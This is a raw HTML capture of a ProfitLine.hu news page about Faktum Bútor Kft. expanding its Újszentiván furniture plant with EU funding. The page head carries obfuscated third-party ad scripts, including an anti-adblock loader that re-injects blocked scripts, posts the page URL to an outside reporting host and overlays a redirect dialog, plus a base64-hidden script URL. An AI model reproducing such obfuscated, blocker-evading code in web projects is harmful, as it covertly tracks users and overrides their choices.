

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://profitline.hu/bovitette-ujszentivani-uzemet-a-faktum-butor-kft-443642
body_size: 20251
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="hu">
    <head>
	<meta charset="utf-8">
	<title>Bővítette újszentiváni üzemét a Faktum Bútor Kft. - ProfitLine.hu</title>

	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta http-equiv="refresh" content="600">

	<meta content="Európai uniós támogatással bővítette gyártókapacitását és logisztikai rendszerét a baba- és gyermekbútorokat gyártó Faktum Bútor Kft. a Csongrád-Csanád megyei újszentiváni telephelyén." name="description">
	<meta content="" name="keywords">

	<meta name="robots" content="index,follow" >
	<meta name="distribution" content="Global" >
	<meta name="revisit-after" content="1 Week" >
	<meta name="rating" content="General" >
	<meta name="doc-type" content="Web Page" >

	<meta name="twitter:card" content="summary">
	<meta name="twitter:title" content="Bővítette újszentiváni üzemét a Faktum Bútor Kft.">
	<meta name="twitter:description" content="Európai uniós támogatással bővítette gyártókapacitását és logisztikai rendszerét a baba- és gyermekbútorokat gyártó Faktum Bútor Kft. a Csongrád-Csanád megyei újszentiváni telephelyén.">
	<meta name="twitter:creator" content="@szamoldki_hu">
	<meta name="twitter:image" content="/upload/file/59500/orig.png">

	<meta property="og:title" content="Bővítette újszentiváni üzemét a Faktum Bútor Kft." />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://profitline.hu/bovitette-ujszentivani-uzemet-a-faktum-butor-kft-443642" />
	<meta property="og:image" content="https://profitline.hu/upload/file/59500/orig.png" />
	<meta property="og:description" content="Európai uniós támogatással bővítette gyártókapacitását és logisztikai rendszerét a baba- és gyermekbútorokat gyártó Faktum Bútor Kft. a Csongrád-Csanád megyei újszentiváni telephelyén." />
	<meta property="og:site_name" content="ProfitLine.hu" />
	
		<meta property="article:published_time" content="2022-12-21T03:00:00+01:00" />
		
	<link rel="canonical" href="https://profitline.hu/bovitette-ujszentivani-uzemet-a-faktum-butor-kft-443642" />

	<link rel="icon" href="/assets/images/logo.png"  type="image/vnd.microsoft.icon">

	<link rel="shortcut icon" href="favicon.ico">

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&amp;subset=latin-ext" rel="stylesheet">
	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<!--<link rel="stylesheet" href="/assets/js/jquery.cookiebar/jquery.cookiebar.css">-->
	<link rel="stylesheet" href="/assets/css/font-awesome-4.6.3/css/font-awesome.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-js-develop/dist/chartist.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.css">

		<link rel="stylesheet" href="/assets/css/site.css?ts=1763553631">
		<link rel="stylesheet" href="/assets/css/responsive.css?ts=1749102107">

			
		
		


	<script type="text/javascript" src="//gemhu.adocean.pl/files/js/ado.js"></script>
	<script type="text/javascript">
	    /* (c)AdOcean 2003-2019 */
	    if (typeof ado !== "object") {
		ado = {};
		ado.config = ado.preview = ado.placement = ado.master = ado.slave = function () {
		};
	    }
	    ado.config({mode: "old", xml: false, consent: true, characterEncoding: true});
	    ado.preview({enabled: true});
	</script>



		
		
	
		
	 
 <script>
var todayDate = new Date().toISOString().slice(0, 10).replace(/-/g,'');
var script = document.createElement('script');
script.src = 'https://cdn-alpha.adsinteractive.com/profitline.hu.js?v=' + todayDate;
script.async = true;
document.head.appendChild(script);
</script>
 
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	    (adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-8809360823023723",
		enable_page_level_ads: true	    });
	</script>
	  


	<script>
	    (function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
		    (i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	    ga('create', 'UA-3336902-3', 'auto');
	    ga('send', 'pageview');

	    function activateBanner(a){
		return true;
	    }

	</script>	

    

	<!-- Google Tag Manager -->
	<!--script>(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start':
			    new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src =
			'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	    })(window, document, 'script', 'dataLayer', 'GTM-MH4V35J');</script-->
	<!-- End Google Tag Manager -->    




<script type="text/javascript">
/*var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","756f727146e6d7bd"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();*/
</script>	

	<script async src="https://cdn.boulder-collide.com/ktz71l/291ivlmp0/y03hq8867vuq867/kpyp0.go"></script>

<script data-sdk="l/1.1.10" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
<script nowprocket>(function(){function t(o,e){const r=n();return(t=function(t,n){return r[t-=274]})(o,e)}function n(){const t=['/loader.min.js"]',"querySelectorAll","script","&error=","1041729sGNZrN","none","href","as_","695886oFhNeq","display","onLine","outerHTML","host","currentScript","776133CHkIde","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","searchParams","4CPNLMC","/loader.min.js","Fallback Failed","as_index","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","getBoundingClientRect","remove","2903385ojeMxQ","data","979nElMvO","link,style","Script not found","split","removeEventListener","as_modal_loaded","reload","location","POST","length","_fa_","&domain=","hostname","check","height","url","text","message","appendChild","rtt","recovery","addEventListener","createElement","Failed to load script: ","from","loader-check","write",'script[src*="//',"width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","width","name","toString","now","error","value","connection","setItem","iframe","concat","style","querySelector","https://report.error-report.com/modal?eventId=&error=","last_bfa_at","contains","map","getComputedStyle","localStorage","attributes","documentElement","type","3576GFFgeS","loader_light","close-error-report","https://error-report.com/report","6CCAqJj","107570gdRgUl","append","title","7686ZQbswB","btoa","https://report.error-report.com/modal?eventId=","charCodeAt","setAttribute","&url=","6617576qCpBeo","src","https://","textContent","Cannot find currentScript","forEach"];return(n=function(){return t})()}(function(){const o=t,e=n();for(;;)try{if(592521===parseInt(o(277))/1+parseInt(o(353))/2*(-parseInt(o(287))/3)+-parseInt(o(290))/4*(-parseInt(o(297))/5)+parseInt(o(281))/6+-parseInt(o(363))/7+parseInt(o(349))/8*(-parseInt(o(357))/9)+parseInt(o(354))/10*(parseInt(o(299))/11))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const n=t,o=n=>{const o=t;let e=0;for(let t=0,r=n[o(308)];t<r;t++)e=(e<<5)-e+n[o(360)](t),e|=0;return e},e=class{static[n(312)](){const t=n;var e,r;let c=arguments[t(308)]>0&&void 0!==arguments[0]?arguments[0]:t(319),a=!(arguments[t(308)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[t(331)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=t(280)+o(c+"_"+s),w=t(280)+o(c+"_"+d),h=t(280)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=n;try{window[r(345)][r(335)](window[r(306)][r(285)]+r(309)+btoa(r(341)),Date[r(331)]()[r(330)]())}catch(t){}try{!async function(n,o){const e=r;try{if(await async function(){const n=t;try{if(await async function(){const n=t;if(!navigator[n(283)])return!0;try{await fetch(location[n(279)])}catch(t){return!0}return!1}())return!0;try{if(navigator[n(334)][n(318)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(n){const o=t;try{const t=new URL(o(352));t[o(289)][o(355)](o(348),o(350)),t[o(289)][o(355)](o(356),""),t[o(289)][o(355)](o(316),n),t[o(289)][o(355)](o(314),location[o(279)]);const e=await fetch(t[o(279)],{method:o(307)});return await e[o(315)]()}catch(t){return o(332)}}(n);document[e(274)](e(300))[e(368)]((t=>{const n=e;t[n(296)](),t[n(366)]=""}));let a=!1;window[e(320)](e(316),(t=>{const n=e;n(304)===t[n(298)]&&(a=!0)}));const i=document[e(321)](e(336));i[e(364)]=e(359)[e(337)](r,e(276))[e(337)](btoa(n),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])),i[e(361)](e(338),e(327)),document[e(347)][e(317)](i);const s=t=>{const n=e;n(351)===t[n(298)]&&(i[n(296)](),window[n(303)](n(316),s))};window[e(320)](e(316),s);const d=()=>{const t=e,n=i[t(295)]();return t(278)!==window[t(344)](i)[t(282)]&&0!==n[t(328)]&&0!==n[t(313)]};let l=!1;const u=setInterval((()=>{if(!document[e(342)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(n,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(n,o))}),3e3)}catch(t){c(n,o)}}(o,e)}catch(t){c(o,e)}}function c(t,o){const e=n;try{const n=atob(e(294));confirm(n)?location[e(279)]=e(340)[e(337)](btoa(t),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])):location[e(305)]()}catch(t){location[e(279)]=e(288)[e(337)](o)}}(()=>{const t=n,o=n=>t(322)[t(337)](n);let c="";try{var a,i;null===(a=document[t(286)])||void 0===a||a[t(296)]();const n=null!==(i=function(){const n=t,o=n(293)+window[n(358)](window[n(306)][n(311)]);return window[o]}())&&void 0!==i?i:0;if(!e[t(312)](t(324),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[t(302)](",");c=s[0];const d=document[t(339)](t(326)[t(337)](s[n],t(369)));if(!d)throw new Error(t(301));const l=Array[t(323)](d[t(346)])[t(343)]((n=>({name:n[t(329)],value:n[t(333)]})));if(n+1<s[t(308)])return function(n,o){const e=t,r=e(293)+window[e(358)](window[e(306)][e(311)]);window[r]=o}(0,n+1),void function(n,o){const e=t;var r;const c=document[e(321)](e(275));o[e(368)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(361)](o,r)})),c[e(361)](e(364),e(365)[e(337)](n,e(291))),document[e(325)](c[e(284)]);const a=null===(r=document[e(286)])||void 0===r?void 0:r[e(284)];if(!a)throw new Error(e(367));document[e(325)](a)}(s[n+1],l);r(o(t(292)),c)}catch(n){try{n=n[t(330)]()}catch(t){}r(o(n),c)}})()})();})();</script>	


    </head>
    <body>

	
<div id="fb-root"></div>
<div id="pmm-sticky" style=""></div><script src="https://ads.richmedia.cz/js/pmm-profitline.js"></script>

<script async defer crossorigin="anonymous" src="https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v12.0&appId=165381283525041&autoLogAppEvents=1" nonce="S5ksik4z"></script>	

	
	

	<!-- Google Tag Manager (noscript) -->
	<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MH4V35J"
			  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
	<!-- End Google Tag Manager (noscript) -->	




<header class="">

    <div class="header_bg">

        <div class="header_top hidden-xs">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 header_nameday">2025. december 8., hétfő - Mária</div>
                    <div class="col-md-4 header_search">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                    <div class="col-md-2 header_login"><a href="/user/login" class="btn btn-success">Belépés</a></div>
                </div>
            </div>
        </div>

        <div class="header_middle">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="logo ">
                            <a href="/" title="Gazdasági hírek">ProfitLine.hu</a>
                        </div>
                    </div>
                    <div class="col-md-8 header_banner_ hidden-sm hidden-xs">
                        <div class="banner_box"><div id="Profitline_cikk_superleaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_superleaderboard_top_1');</script></div>
</div>                                            </div>
                </div>
            </div>
        </div>

    </div>

    <div class="header_bot">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <nav class="navbar">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Menü</span>
                                <span class="fa fa-navicon"></span>
                            </button>
                        </div>
                        <div id="navbar" class="collapse navbar-collapse">
                            <div class="logo_small hidden"><a href="/" title="Gazdasági hírek">ProfitLine.hu</a></div>
                            <ul>
                                                                    <li><a href="/hirek">Hírek</a></li>

                                    
                                                                    <li><a href="/piacok">Tőzsde</a></li>

                                                                            				    <li class="hidden-md"><a href="/kriptovalutak">Kriptovaluta</a></li>
                                    
                                                                    <li><a href="/profitlight">ProfitLight</a></li>

                                    
                                                                    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>

                                    
                                                                    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>

                                    
                                                                <li><a href="/bubor">BUBOR</a></li>
                                <li><a href="/birs">BIRS</a></li>
                                <li><a href="/kalkulatorok">Kalkulátorok</a></li>
                            </ul>
                        </div>
                    </nav>
                </div>
                <div class="col-lg-2 hidden-lg hidden-md hidden-sm hidden-xs">
                    <div class="header_search2 hidden-xs">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

</header>

    <div class="header_kripto">
	    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
	    <gecko-coin-price-marquee-widget locale="en" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>	
    </div>

 




<div class="container " id="main_container"> 


        
    

    <div class="banner_box"><div id="Profitline_cikk_leaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_leaderboard_top_1');</script></div>
</div>




        

    <div class="breadcrumb"><a href="https://profitline.hu/" title="Gazdasági hírek">Kezdőoldal</a> &nbsp;//&nbsp; <a href="https://profitline.hu/hirek">Hírek</a> &nbsp;//&nbsp; Bővítette újszentiváni üzemét a Faktum Bútor Kft.</div>
     


     

     


    

    
    <div class="visible-xs visible-sm">
            </div>



    <div class="row" id="main_row">

        <!-- left_col -->
        <div class="col-md-8" id="left_col">
            


<div class="article_page">

    <div class="general_box">

	    	<h1>
	    	    <strong>Bővítette újszentiváni üzemét</strong> a Faktum Bútor Kft.	    	</h1>
	
	    	<div class="article_date">2022. 12. 21. 03:00</div>
	
	
    	
	
	<div class="article_text">
	    	    <span class="article-lead"><strong>Európai uniós támogatással bővítette gyártókapacitását és logisztikai rendszerét a baba- és gyermekbútorokat gyártó Faktum Bútor Kft. a Csongrád-Csanád megyei újszentiváni telephelyén.</strong></span>
    	    <br />
	    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>	    <br />
	     


	    
		
		    <div class="image_left">
			<img src="/upload/file/59500/orig.png" alt="Bővítette újszentiváni üzemét a Faktum Bútor Kft." class="img-responsive">
			<div class="news_item_pic_plus"></div>
		    </div>

		
			    <p>Vas &Aacute;rp&aacute;d &uuml;gyvezető a t&iacute;z h&oacute;nap alatt megval&oacute;sult fejleszt&eacute;st bemutatva kedden &Uacute;jszentiv&aacute;non sajt&oacute;t&aacute;j&eacute;koztat&oacute;n elmondta: a 444 milli&oacute; forintos beruh&aacute;z&aacute;s k&ouml;lts&eacute;geinek fel&eacute;t felt&eacute;telesen vissza nem t&eacute;r&iacute;tendő uni&oacute;s t&aacute;mogat&aacute;s fedezte. A c&eacute;g telephely&eacute;n egy t&ouml;bbszintes, 600 raklapnyi k&eacute;sz&aacute;ru t&aacute;rol&aacute;s&aacute;ra alkalmas, targonc&aacute;zhat&oacute; polcrendszerrel ell&aacute;tott csarnokot &eacute;p&iacute;tettek a hozz&aacute; kapcsol&oacute;d&oacute;, a kamionforgalmat kiszolg&aacute;l&oacute; infrastrukt&uacute;r&aacute;val. Az &eacute;p&uuml;let hűt&eacute;s&eacute;t &eacute;s fűt&eacute;s&eacute;t hőszivatty&uacute;s rendszer biztos&iacute;tja.</p>

<p>A fejleszt&eacute;s sor&aacute;n h&aacute;rom &uacute;j, t&ouml;m&ouml;rfa megmunk&aacute;l&aacute;s&aacute;ban kulcsfontoss&aacute;g&uacute; g&eacute;pet &aacute;ll&iacute;tottak &uuml;zembe. Ezek alkalmasak a baba&aacute;gyak oldalr&aacute;csaihoz sz&uuml;ks&eacute;ges alkatr&eacute;szek magas minős&eacute;gű &eacute;s nagy mennyis&eacute;gű elő&aacute;ll&iacute;t&aacute;s&aacute;ra - k&ouml;z&ouml;lte a szakember. A jelenlegi v&aacute;llalkoz&aacute;s elődj&eacute;t, a csal&aacute;di tulajdon&uacute; Faktum M&ouml;bel Bt.-t 1994-ben jegyezt&eacute;k be. A c&eacute;g a folyamatos fejleszt&eacute;sek nyom&aacute;n Eur&oacute;pa egyik jelentős baba- &eacute;s gyermekb&uacute;torgy&aacute;rt&oacute;j&aacute;v&aacute; v&aacute;lt, ma 19 term&eacute;kcsal&aacute;d n&eacute;gysz&aacute;zn&aacute;l is t&ouml;bb elem&eacute;t k&eacute;sz&iacute;tik. A 85 alkalmazottat foglalkoztat&oacute; c&eacute;gcsoport &eacute;vente m&aacute;r sz&aacute;z kamionnyi b&uacute;torlapot &eacute;s 400 k&ouml;bm&eacute;ter t&ouml;m&ouml;rf&aacute;t dolgoz f&ouml;l.</p>

<p>A nyilv&aacute;nosan el&eacute;rhető c&eacute;gadatok szerint a v&aacute;llalkoz&aacute;s &eacute;rt&eacute;kes&iacute;t&eacute;sből sz&aacute;rmaz&oacute; nett&oacute; &aacute;rbev&eacute;tele tavaly 1,271 milli&aacute;rd forint volt, az előző &eacute;vi t&ouml;bb mint m&aacute;sf&eacute;lszerese. A c&eacute;g ad&oacute;zott eredm&eacute;nye a 2020. &eacute;vi 32,6 milli&oacute; forintr&oacute;l tavaly 102,7 milli&oacute; forintra nőtt. A c&eacute;g &aacute;rbev&eacute;tel&eacute;nek csaknem 60 sz&aacute;zal&eacute;ka exportb&oacute;l sz&aacute;rmazik. Term&eacute;keiket a szomsz&eacute;dos orsz&aacute;gok mellett G&ouml;r&ouml;gorsz&aacute;gban, Belgiumban, Franciaorsz&aacute;gban, Sv&aacute;jcban, Spanyolorsz&aacute;gban, Norv&eacute;gi&aacute;ban, Angli&aacute;ban &eacute;rt&eacute;kes&iacute;tik, t&ouml;bb &eacute;ve sz&aacute;ll&iacute;tanak Marokk&oacute;ba, &uacute;jabban Izraelbe is - k&ouml;z&ouml;lte az &uuml;gyvezető.</p>
	    <div class="clearfix"></div>
	    
	    
	    <div class="fb_like_buttons">
		<div class="fb-like" data-href="" data-layout="button_count" data-action="recommend" data-size="large" data-show-faces="true" data-share="true"></div>
	    </div>
	    <div class="clearfix"></div>
	    
<!--profitline_hu_native-->
<script id="CF_ZHHSDM88" type="text/javascript">
  (function() {
    var t = document.getElementById("CF_ZHHSDM88");
    var scr = document.createElement("script");
    scr.async = true;
    scr.dataset.zone = "profitline_hu_native";
    scr.src = atob("aHR0cHM6Ly9jZnVzaW9uLWludGVybmV0LmNvbS9jbGllbnQtdjItMS0wLmpz");
    t.parentNode.insertBefore(scr, t);
    t.parentNode.removeChild(t);
  })();
</script>

	</div>


	
	
	
	
	
	
	
	
	

	
	
	
	
	
	

	
	
	

	
	
	
    </div>
    
    <div data-gz-block="89b69aea-17d6-4c24-842c-9ccabaefd30a"></div>

    <div class="banner_box"><div id="Profitline_cikk_normal_content_2"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_2');</script></div>
</div>
<!--    <div class="general_box">
	<h3 class="title">Hozzászólások</h3>
	<div class="fb-comments" data-href="https://profitline.hu/bovitette-ujszentivani-uzemet-a-faktum-butor-kft-443642" data-numposts="20" data-width="100%"></div>

		
    </div>-->

    <div class="general_box">
	<div class="news_list">
	        	    <div class="news_item">


    		<h2><a href="/lezarult-a-nebih-orszagos-teli-elelmiszerlanc-ellenorzesenek-elso-szakasza-481246" title="Lezárult a Nébih országos téli élelmiszerlánc-ellenőrzésének első szakasza"><strong>Lezárult a Nébih országos téli élelmiszerlánc-ellenőrzésének</strong> első szakasza</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/lezarult-a-nebih-orszagos-teli-elelmiszerlanc-ellenorzesenek-elso-szakasza-481246">
					<img src="/upload/file/73434/orig.webp" alt="Lezárult a Nébih országos téli élelmiszerlánc-ellenőrzésének első szakasza" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/lezarult-a-nebih-orszagos-teli-elelmiszerlanc-ellenorzesenek-elso-szakasza-481246">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Lezárult a november 3-án indult téli élelmiszerlánc ellenőrzés-sorozat első szakasza, összességében biztató eredményekkel - tájékoztatta az Agrárminisztérium (AM) hétfőn az MTI-t.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 18:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/lezarult-a-nebih-orszagos-teli-elelmiszerlanc-ellenorzesenek-elso-szakasza-481246" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/lezarult-a-nebih-orszagos-teli-elelmiszerlanc-ellenorzesenek-elso-szakasza-481246"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/lezarult-a-nebih-orszagos-teli-elelmiszerlanc-ellenorzesenek-elso-szakasza-481246" title="Lezárult a Nébih országos téli élelmiszerlánc-ellenőrzésének első szakasza" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/az-otp-csoport-harmadszor-is-a-kelet-kozep-europai-regio-elen-a-the-banker-top100-as-bankok-rangsoraban-481245" title="Az OTP Csoport harmadszor is a kelet-közép európai régió élén a The Banker TOP100-as bankok rangsorában"><strong>Az OTP Csoport harmadszor is a kelet-közép európai régió</strong> élén a The Banker TOP100-as bankok rangsorában</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/az-otp-csoport-harmadszor-is-a-kelet-kozep-europai-regio-elen-a-the-banker-top100-as-bankok-rangsoraban-481245">
					<img src="/upload/file/70402/orig.webp" alt="Az OTP Csoport harmadszor is a kelet-közép európai régió élén a The Banker TOP100-as bankok rangsorában" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/az-otp-csoport-harmadszor-is-a-kelet-kozep-europai-regio-elen-a-the-banker-top100-as-bankok-rangsoraban-481245">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A The Banker, a Financial Times csoport meghatározó szaklapja több mint száz éve a globális pénzügyi szektor egyik legelismertebb forrása.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 17:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/az-otp-csoport-harmadszor-is-a-kelet-kozep-europai-regio-elen-a-the-banker-top100-as-bankok-rangsoraban-481245" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/az-otp-csoport-harmadszor-is-a-kelet-kozep-europai-regio-elen-a-the-banker-top100-as-bankok-rangsoraban-481245"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/az-otp-csoport-harmadszor-is-a-kelet-kozep-europai-regio-elen-a-the-banker-top100-as-bankok-rangsoraban-481245" title="Az OTP Csoport harmadszor is a kelet-közép európai régió élén a The Banker TOP100-as bankok rangsorában" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/elore-csuszott-a-karacsonyi-bevasarlas-kiugro-fogalmat-hozott-a-black-november-a-mediamarktnal-481244" title="Előre csúszott a karácsonyi bevásárlás? Kiugró fogalmat hozott a Black November a MediaMarktnál"><strong>Előre csúszott a karácsonyi bevásárlás? Kiugró</strong> fogalmat hozott a Black November a MediaMarktnál</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/elore-csuszott-a-karacsonyi-bevasarlas-kiugro-fogalmat-hozott-a-black-november-a-mediamarktnal-481244">
					<img src="/upload/file/67627/orig.webp" alt="Előre csúszott a karácsonyi bevásárlás? Kiugró fogalmat hozott a Black November a MediaMarktnál" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/elore-csuszott-a-karacsonyi-bevasarlas-kiugro-fogalmat-hozott-a-black-november-a-mediamarktnal-481244">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Dinamikus növekedést hozott az idei Black November a MediaMarktnál. A friss adatok alapján a magyar vásárlók egyre tudatosabban időzítenek erre az időszakra, így az idén a piac általános trendjével ellentétben kiugró számban fogytak a televíziók és jelentősen nőtt az átlagos kosárérték. A kampányidőszak másik nagy nyertesei a biztonságot nyújtó kiegészítő szolgáltatások és a mobiltelefon-kiegészítők voltak.
    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 17:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/elore-csuszott-a-karacsonyi-bevasarlas-kiugro-fogalmat-hozott-a-black-november-a-mediamarktnal-481244" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/elore-csuszott-a-karacsonyi-bevasarlas-kiugro-fogalmat-hozott-a-black-november-a-mediamarktnal-481244"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/elore-csuszott-a-karacsonyi-bevasarlas-kiugro-fogalmat-hozott-a-black-november-a-mediamarktnal-481244" title="Előre csúszott a karácsonyi bevásárlás? Kiugró fogalmat hozott a Black November a MediaMarktnál" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		<div class="banner_box"><div id="Profitline_cikk_normal_content_3"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_3');</script></div>
</div>    	    <div class="news_item">


    		<h2><a href="/ev-vegeig-lehet-jelentkezni-az-mcc-muveszeti-tehetsegkutatojara-481243" title="Év végéig lehet jelentkezni az MCC művészeti tehetségkutatójára"><strong>Év végéig lehet jelentkezni az MCC</strong> művészeti tehetségkutatójára</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				A Mathias Corvinus Collegium (MCC) Középiskolás Programja harmadik alkalommal szervezi meg a teljes Kárpát-medencére kiterjedő művészeti tehetségkutató programsorozatát, az MCC ARS-ot, amelyre év végéig lehet jelentkezni.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 12. 08. 16:05</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/ev-vegeig-lehet-jelentkezni-az-mcc-muveszeti-tehetsegkutatojara-481243" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
